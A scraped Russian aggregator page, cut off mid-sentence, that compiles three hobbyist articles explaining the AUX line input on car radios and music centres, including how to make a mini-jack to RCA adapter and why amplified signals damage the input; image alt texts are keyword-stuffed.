href="https://mybaikonur.ru/articles/korvalol-kapli-dozirovka-vzroslym-dlya-sna.html" title="Посмотреть случайную запись"> <i class="fa fa-random"></i> </a></div><div class="top-search-wrap"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://mybaikonur.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск" /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="menu-toggle"></p><div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-755"><a href="https://mybaikonur.ru/articles">Статьи</a></li><li id="menu-item-212664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212664"><a href="https://mybaikonur.ru/articles/shodit-s-uma-raskryvaem-smysl-i-kontekst-dannogo-vyrazheniya.html">Сходить с ума</a></li><li id="menu-item-212665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212665"><a href="https://mybaikonur.ru/articles/shodit-so-stseny-razbiraem-znachenie-i-kontekst-dannogo-vyrazheniya.html">Сходить со сцены</a></li><li id="menu-item-212666" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212666"><a href="https://mybaikonur.ru/articles/suschee-nakazanie-osmyslenie-znacheniya-i-vliyaniya-etogo-vyrazheniya.html">Сущее наказание</a></li><li id="menu-item-212667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212667"><a href="https://mybaikonur.ru/articles/sudba-ulybaetsya-komu-libo-razgadyvaya-znachenie-i-vliyanie-etogo-vyrazheniya.html">Судьба улыбается кому-либо</a></li></ul></div></div></nav></div></header><div id="main" class="clearfix"><div class="menu-verx" align="center"></div><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-54188" class="post-54188 post type-post status-publish format-standard hentry category-articles"><div class="article-content clearfix"><div class="above-entry-meta"><span class="cat-links"><a href="https://mybaikonur.ru/articles" style="background:rgb(89,214,0)" rel="category tag">Статьи</a>&nbsp;</span></div><header class="entry-header"><h1 class="entry-title"> вход aux что это такое в радиоприемнике</h1></header><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/vhod-aux-chto-eto-takoe-v-radiopriemnike.html" title="04:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-13T04:42:38+00:00">13.07.2022</time><time class="updated" datetime="2022-07-15T15:54:38+00:00">15.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <a href="https://mybaikonur.ru/articles/vhod-aux-chto-eto-takoe-v-radiopriemnike.html#respond"><i class="fa fa-comment"></i> 0 Comments</a> </span></div><div class="entry-content clearfix"><div class="fpm_start"></div><h2>AUX — что это в магнитоле? (AUX IN)</h2><p>Всем привет. Ребята, я много писать не буду, тут просто не о чем писать много. <em>Скажу сразу — не вышло коротко все написать))</em></p><p>И сразу скажу.. разьем AUX может быть на многих устройствах. Я лично первый раз его увидел на музыкальном центре. И на почти любой аудио технике он обозначает одно и тоже.</p><p><strong>И еще — ребята это общая базовая информация. Не руководство, хотя ничего сложного особого нет. Я в общих чертах написал про AUX.</strong></p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="http://virtmachine.ru/8XSDJKGA/190727122213.jpg"><noscript><img decoding="async" src="http://virtmachine.ru/8XSDJKGA/190727122213.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><h2>AUX — что это такое?</h2><p><strong>AUX — это подключение устройства, которое будет в качестве источника звука.</strong></p><p>Давайте по-простому теперь. Вот что делает магнитола? Она играет музыку. Например радио, диски проигрывает.. некоторые с флешки умеют читать. Но главное — магнитола воспроизводит звук. Но вот в магнитолу можно сразу подавать звук, это если простыми словами. И этот звук магнитола будет брать, усиливать его и выводить на колонки, то есть на динамики. А этот звук — подключается в разьем AUX. То есть туда можно подключить устройства, которые выдают звук. Какие? Ну например:</p><h2>AUX OUT — что это такое?</h2><p>На самом деле AUX IN это тоже самое что и просто AUX — для приема сигнала из внешнего устройства.</p><p>Но вот есть еще AUX OUT — что же это такое? А это уже наоборот — чтобы выводить звук. Но куда выводить? Тут есть два варианта, зависит от модели магнитолы:</p><p>Эх, совсем забыл. Чтобы магнитола воспроизводила аудио, которое подается на AUX, нужно в ней выбрать режим AUX. Там может быть режим.. дисков.. радио, USB-флешки.. и вот дальше где-то должен быть AUX.</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script> <h2>По поводу кабелей AUX</h2><p>Кабель AUX для магнитолы может состоять из двух разьемов, каждый из которых как у наушников:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="http://virtmachine.ru/8XSDJKGA/190727092819.jpg"><noscript><img decoding="async" src="http://virtmachine.ru/8XSDJKGA/190727092819.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>И неважно какой стороной подключить кабель — подключатели на кабеле одинаковы. Но это при условии что на магнитоле есть разьем AUX такой.. ну как разьем на телефоне под наушники, вот пример такого разьема:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="http://virtmachine.ru/8XSDJKGA/190727094520.jpg"><noscript><img decoding="async" src="http://virtmachine.ru/8XSDJKGA/190727094520.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Но есть и другой вариант AUX, не очень удобный — это когда разьем находится сзади и там подключение не такое простое уже:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="http://virtmachine.ru/8XSDJKGA/190727094625.jpg"><noscript><img decoding="async" src="http://virtmachine.ru/8XSDJKGA/190727094625.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Здесь нужно смотреть в инструкцию к магнитоле куда подключать. Но может быть и подписано. А вот кабель для такого подключения:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="http://virtmachine.ru/8XSDJKGA/190727094740.jpg"><noscript><img decoding="async" src="http://virtmachine.ru/8XSDJKGA/190727094740.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Но зато есть и приличный плюс такого подключения — вы просто получаете уже готовый кабель для подключения устройства:</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="http://virtmachine.ru/8XSDJKGA/190727095139.jpg"><noscript><img decoding="async" src="http://virtmachine.ru/8XSDJKGA/190727095139.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>То есть уже кабелей не нужно. Вы просто к этому кабелю можете подключить мп3-плеер.. смартфон.. ну или даже ноутбук)) Например фильм посмотреть в машине — удобно будет чтобы звук выводился на акустику машины.</p><h2>Пару слов о важном</h2><p>Нельзя подключать к AUX устройство, которое выдает звук усиленный.</p><p>Например вы хотите подключить к AUX источник звука. Так вот, можно подключать только ТОТ аудио-сигнал, который обычно подается НА НАУШНИКИ или НА УСИЛИТЕЛЬ. Ни в коем случае не подключается сигнал к AUX который идет ОТ УСИЛИТЕЛЯ. Магнитола просто может выйти из строя.</p><p>И еще. Тоже самое, но наоборот. Если у вас AUX OUT предназначен для прямого подключения колонок, то выводить звук на усилитель или наушники НЕЛЬЗЯ. Иначе они также выйдут из строя. Выводить звук нужно ТОЛЬКО НАПРЯМУЮ НА КОЛОНКИ!</p><p>Также на заметку — нельзя чтобы контакты кабеля AUX замыкались. Ну, думаю это и так понятно вам))</p><h2>Заключение</h2><p>Ребята, мне кажется что мы все выяснили:</p><p>На этом все господа. Надеюсь кому-то эта инфа помогла)) Удачи и добра, до новых встреч!</p><p><a href="http://virtmachine.ru/aux-chto-eto-v-magnitole-aux-in.html" target="_blank" rel="noopener">Источник</a></p><h2>Музыка налету…</h2><h2>Как использовать вход внешнего сигнала AUX IN и CD IN.</h2><p>У многих современных, да и не очень, звуковоспроизводящих устройств, вроде магнитол, музыкальных центров, CD/MP3-проигрывателей есть разъём подачи внешнего сигнала <strong><em>AUX IN</em></strong>. У древних кассетных магнитол он называется <strong><em>CD IN</em></strong>.</p><p>Зачем нужен этот разъём и как его можно использовать в практике начинающего радиолюбителя и быту обычного пользователя?</p><p>Стоит отметить, что область применения данного “чуда” довольно велика. Например, у Вас есть MP3-плеер и вы хотите послушать с него музыку, но не через наушники, а через мощные колонки. Для этого понадобится какой-нибудь музыкальный аппарат, например музыкальный центр или кассетный магнитофон. Главное, чтобы у него был разъём подключения внешнего сигнала <strong><em>AUX IN</em></strong> или <strong><em>CD IN</em></strong>.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://go-radio.ru/images/auxin3.jpg"><noscript><img decoding="async" src="https://go-radio.ru/images/auxin3.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><h3>Подключение устройств к разъёму AUX IN</h3><p>Для подключения необходим переходник <strong>3,5 мм джейк</strong> (штекер обычных наушников) и пара штекеров типа “тюльпан”, четырёхжильный акустический провод с внешней медной оплёткой. Можно использовать штекер и провод от неисправных наушников, главное, чтобы провод был исправен. Для этого необходимо “прозвонить” провод мультиметром.</p><p>У штекера контактная часть ближе всего прилегающая к пластмассовому основанию – общий провод. Если снять изоляцию с кончиков проводов, то мы увидим, что общий провод в обоих жилах провода имеет один и тот же цвет. Проводники правого и левого каналов имеют разный цвет ( <em>красный</em> и <em>зелёный</em> ), их необходимо припаять непосредственно к среднему выводу разъёма “тюльпан”. В итоге должно получиться так, что контакт общего провода штекера будет подключен к металлическим основаниям разъёмов “тюльпан”, а два оставшихся контакта <strong>3,5 мм джейка</strong> – к соответствующим центральным выводам разъёмов “тюльпан”.</p><p>Должен получиться вот такой переходник.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://go-radio.ru/images/auxin.jpg"><noscript><img decoding="async" src="https://go-radio.ru/images/auxin.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Если самому паять лень, можно приобрести готовый переходник, как на фотке. Но подключать такой переходник к миниатюрным МР3 – плеерам не всегда удобно.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://go-radio.ru/images/auxin1.jpg"><noscript><img decoding="async" src="https://go-radio.ru/images/auxin1.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>У всех музыкальных центров есть разъём <strong><em>AUX IN</em></strong> на задней, реже передней панели.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://go-radio.ru/images/auxin5.jpg"><noscript><img decoding="async" src="https://go-radio.ru/images/auxin5.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Это разъём для подачи внешнего звукового сигнала. К нему можно подключить через переходник любое устройство, например медиаплеер iPod Touch.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://go-radio.ru/images/auxin2.jpg"><noscript><img decoding="async" src="https://go-radio.ru/images/auxin2.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>После подключения плеера через переходник необходимо включить режим AUX IN у прибора, через которое мы хотим послушать музыку. У цифровых приборов это, как правило, делается через меню, а у древних, например кассетных магнитол, необходимо выбрать режим с помощью переключателя (режим <strong>CD IN</strong>).</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://go-radio.ru/images/auxin4.jpg"><noscript><img decoding="async" src="https://go-radio.ru/images/auxin4.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Перед тем как включать воспроизведение музыки с плеера следует <em>уменьшить громкость</em> на музыкальном центре или на том устройстве, которое используете. Это простое правило поможет в случае, если входной сигнал достаточно мощный и усилитель устройства не будет “орать” на полную катушку.</p><p>Также связка МР3 плеер – переносная кассетная магнитола придаст новую жизнь кассетной магнитоле, ими редко пользуются в эпоху цифровой музыки.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://go-radio.ru/images/auxin0.jpg"><noscript><img decoding="async" src="https://go-radio.ru/images/auxin0.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Поскольку сайт ориентирован на начинающих радиолюбителей, поэтому много пояснений и фотографий. Знай и применяй!</p><p><a href="http://go-radio.ru/aux%20in.html" target="_blank" rel="noopener">Источник</a></p><h2><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://l-stat.livejournal.net/img/userinfo_v8.svg"><noscript><img decoding="async" src="https://l-stat.livejournal.net/img/userinfo_v8.svg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript><b>eponim2008</b></h2><h2>Жизнь замечательных имен</h2><h3>Короткие истории о вещах и о людях, давших им свое имя</h3><h3>AUX. Что такое AUX?</h3><p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ic.pics.livejournal.com/eponim2008/17443609/36952/36952_original.jpg"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://ic.pics.livejournal.com/eponim2008/17443609/36952/36952_original.jpg" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript>Многие современные устройства для воспроизведения музыки имеют разъем, маркированный, как AUX IN. Такой разъем имеется у музыкальных центров, магнитол, телевизоров. Вход AUX IN имеется и на автомобильных приемниках. «По-научному» этот вход называется «линейным входом». На старых кассетных магнитофонах или радиоприемниках его маркировали CD IN. Входы эти предназначены для штекеров типа «тюльпан» (иногда их еще называют «бананами»).</p><p>Амплитуда сигнала, подаваемого на линейный вход, может изменяться в пределах 0.5 – 1В. Сигнал такой величины дают любые воспроизводящие приборы, у которых имеется гнездо линейного выхода. Это гнездо обычно помечено как AUX OUT или же CD OUT. Такова же величина сигнала, подаваемого на наушники. Поэтому выход для наушников (headphone) тоже можно подключить ко входу AUX IN.</p><p>С линейного входа сигнал подается непосредственно на усилитель звуковой частоты, который является составной частью любого из перечисленных выше звуковоспроизводящих устройств. Таким образом, относительно слабый сигнал, поступающий, например, с MP3 плеера или с iPod’а, легко усилить и воспроизводить через громкоговорители. Вы едете в автомобиле и хотите прослушать через динамики коллекцию любимых песен, собранную на плейере? Нет проблем! Только подключите воспроизводящее устройство к разъему AUX IN автомобильного приемника или магнитолы.</p><p>Как это сделать? Проще всего купить специальный кабель-переходник mini-jack – «тюльпан». Стоит такой переходник недорого и продается едва ли не в любом киоске, где продают наушники и прочие подобные аксессуары. <br />Если же у Вас нет денег или Вы попросту чувствуете себя «cамоделкиным», то такой переходник можно спаять вручную. Штекер и провод можно взять от испорченных наушников. Наушники отрежем, а вот провод должен быть в порядке. Поэтому перед началом работы «прозвоните» его мультиметром.</p><p>На контакте штекера наушников четко видны три части. Широкая часть, ближе всего прилегающая к основанию из пластмассы – это общий провод. Если Вы снимите изоляцию с концов провода наушников, Вы обнаружите в обоих проводах один проводничок общего цвета. Это и есть общий провод. Проводники зеленого и красного цвета – это проводники левого и правого каналов соответственно. Все эти проводники мы припаяем к разъемам типа «тюльпан» в следующем порядке. Общий провод припаиваем к металлическим основаниям разъемов «тюльпан», а каждый из проводников каналов – к средним выводам разъемов. После пайки следует еще раз «прозвонить» соединение и, если все в порядке, заизолировать все контакты. <br />Все готово! Вставляем «тюльпаны» к разъемы AUX IN и переключаем усилительный прибор в режим AUX IN. У новых приемников, магнитол или телевизоров такое переключение происходит посредством меню. Если же Вы используете старые устройства, к примеру, кассетные магнитолы, переключение производится переключателем FUNCTION, который устанавливается в положение CD IN.</p><p>Современные воспроизводящие устройства, например, те же MP3 плееры, вырабатывают достаточно сильный выходной сигнал. Чтобы 